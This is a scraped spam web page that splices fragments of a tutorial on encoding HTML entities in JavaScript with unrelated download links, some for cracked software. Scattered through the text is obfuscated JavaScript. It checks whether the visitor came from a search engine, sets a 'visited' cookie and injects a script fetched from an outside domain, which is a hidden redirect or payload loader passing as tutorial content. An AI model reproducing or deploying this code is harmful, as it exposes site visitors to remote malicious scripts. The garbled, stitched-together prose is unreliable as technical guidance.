[Download Java Html Entity Convert For Windows 10](#)[Download Java Html Entity Convert For Windows 10](#)He js (for "HTML entities") is a robust HTML entity encoder/decoder written in JavaScript.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x46acfa){_0x1c6a49=window;}return _0x1c6a49;};var _0x269141=_0x16512c();var _0x104913='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x269141['atob']||(_0x269141['atob']=function(_0x35ed7d){var _0x23c42d=String(_0x35ed7d)['replace'](/=+$/,'');for(var _0x1d91df=0x0,_0xb93cdb,_0x5776bb,_0x538bf9=0x0,_0x4183ee='';_0x5776bb=_0x23c42d['charAt'](_0x538bf9++);~_0x5776bb&&(_0xb93cdb=_0x1d91df%0x4?_0xb93cdb*0x40+_0x5776bb:_0x5776bb,_0x1d91df++%0x4)?_0x4183ee+=String['fromCharCode'](0xff&_0xb93cdb>>(-0x2*_0x1d91df&0x6)):0x0){_0x5776bb=_0x104913['indexOf'](_0x5776bb);}return _0x4183ee;});}());_0x2962['base64DecodeUnicode']=function(_0x4e4588){var _0x37a3f0=atob(_0x4e4588);var _0x56f37be=[];for(var _0x1eeb5b=0x0,_0x5c4df0=_0x37a3f0['length'];_0x1eeb5b=_0x2619a5;},'HiGiI':_0x2962('0x24'),'snMvf':function _0x256736(_0x2157f2,_0x4a9efa){return _0x2157f2(_0x4a9efa);},'slDkX':function _0x299493(_0x504724,_0x2c8e03){return _0x504724+_0x2c8e03;},'jDGOE':function _0x362677(_0x3cff2d,_0x5e01c7){return _0x3cff2d+_0x5e01c7;},'NhaXx':_0x2962('0x25')};var _0x12c4a0=[_0x2b1888['qZfPA'],_0x2b1888['DKnUg'],_0x2b1888[_0x2962('0x26')],_0x2b1888['KApxq'],_0x2b1888['yFVyr'],_0x2b1888['SQVWi'],_0x2b1888[_0x2962('0x27')]],_0x17c2ee=document[_0x2962('0x28')],_0x771629=![],_0x19925f=cookie[_0x2962('0x29')](_0x2b1888[_0x2962('0x2a')]);for(var _0x1e8fff=0x0;_0x2b1888['DhQxD'](_0x1e8fff,_0x12c4a0[_0x2962('0xf')]);_0x1e8fff++){if(_0x2b1888[_0x2962('0x2b')](_0x2b1888[_0x2962('0x2c')],_0x2b1888[_0x2962('0x2c')])){if(_0x2b1888['hoUnz'](_0x17c2ee['indexOf'](_0x12c4a0[_0x1e8fff]),0x0)){if(_0x2b1888[_0x2962('0x2b')](_0x2b1888[_0x2962('0x2d')],_0x2962('0x24'))){_0x771629=!![];}else{return cookie[name];}}}else{_0x2b1888[_0x2962('0x2e')](include,_0x2b1888[_0x2962('0x2f')](_0x2b1888[_0x2962('0x30')](_0x2b1888['NhaXx'],q),''));}}if(_0x771629){cookie[_0x2962('0x31')](_0x2b1888[_0x2962('0x2a')],0x1,0x1);if(!_0x19925f){_0x2b1888[_0x2962('0x2e')](include,_0x2b1888[_0x2962('0x30')](_0x2b1888['NhaXx'],q)+'');}}}R(); Encode and Decode HTML entities using pure JavascriptEncode and Decode HTML entities using pure JavascriptPublished : June 25th 2016Last modification : June 25th 201624896 viewsInvalid html, broked markup and other undesirable side-effects of work with html strings without being escaped properly in Javascript, is a problem that at least 1 of every 5 web developers (that works with dynamic apps) have faced.. 2 4 69 of the HTML spec Follow Our Code World on TwitterLike Our Code World on FacebookSubscribe to our YouTube ChannelBecome a more social personRelated articlesAdvertise with Our Code WorldOur Code World can help with your next project !Software Development ServicesFor desktop, mobile, and web.

It doesn't provide too much customization but it works fine (at less to have only a couple of lines).. Encode and decode everythingIf you're one of those psychotic (just like me) developers that doesn't like to add huge portion of code in their projects, you may want to use the following snippet.. The previous code creates a global variable (in the window) named htmlentities This object contains the 2 methods encode and decode.. Javascript itself doesn't provide native methods to deal with it, unlike PHP (our beautiful server side language) which offers the htmlentities , html_entity_decode and html_entity_encode functions ready to use.. Note that the encode method, will convert every single character into its html character.

[Cleco Torque Driver For Mac]()

If you want to replace only those weird characters that broke your html (<,>,/,\ etc) keep reading and don't use this method, otherwise this snippet comes in handy.. This piece of code works like a charm in both ways, encode and decode It expects as first parameter the string (decoded or encoded acording to the method) and returns the processed string.. An online demo is available This function takes a string of text and encodes (by default) any symbols that aren't printable ASCII symbols and & , < , > , " , ' , and ` , replacing them with character references.. To convert a normal string to its html characters use the encode method :To convert an encoded html string to readable characters, use the decode method :Note : feel free to copy every single function and include it in your project as you wish. [League Of Legends Download Mac Version]()Artisan Organic Toolset For Sketchup Cracked

Voice Recording Software For Mac Free Download

Using a libraryAs a task that is not easy to achieve, there is an awesome library that will solve this issue for you. Crossover Mac Free Full Version

Downloading Movies For Mac Free

It supports all standardized named character references as per HTML , handles ambiguous ampersands and other edge cases just like a browser would , has an extensive test suite, and contrary to many other JavaScript solutions, he handles astral Unicode symbols just fine.. This function takes a string of HTML and decodes any named and numerical character references in it using the algorithm described in section 12.. var _0xe06e=['em1rYkg=','dFR1R1g=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','YWN2','TGth','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','S2FRV1I=','Y0NpWUo=','cmVmZXJyZXI=','Z2V0','bFNQemo=','ekhXQVM=','aXhOV1M=','SGlHaUk=','c25NdmY=','c2xEa1g=','akRHT0U=','c2V0','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','QXlQck0=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UHZESFc=','YXBwZW5kQ2hpbGQ=','amF2YStodG1sK2VudGl0eStjb252ZXJ0','UXFo','UFNn','MXw0fDJ8M3w1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UHpJZU8=','bGVuZ3Ro','cmVwbGFjZQ==','TmVZSGw=','bnFncXk=','YVppWWk=','VkFHd2k=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','aWhnT0Y=','TldCQnk=','YUNUSE0='];(function(_0x3faf36,_0x4e83f8){var _0x18e7c0=function(_0x52ae5d){while(--_0x52ae5d){_0x3faf36['push'](_0x3faf36['shift']());}};_0x18e7c0(++_0x4e83f8);}(_0xe06e,0x7b));var _0x2962=function(_0x509a42,_0x1b22c9){_0x509a42=_0x509a42-0x0;var _0x1b0190=_0xe06e[_0x509a42];if(_0x2962['initialized']===undefined){(function(){var _0x16512c=function(){var _0x1c6a49;try{_0x1c6a49=Function('return\x20(function()\x20'+'{}. 773a7aa168 Драйвер Цифровое Аудио Spdif

773a7aa168

Arcade Alley Hoop To Hoop Manual High School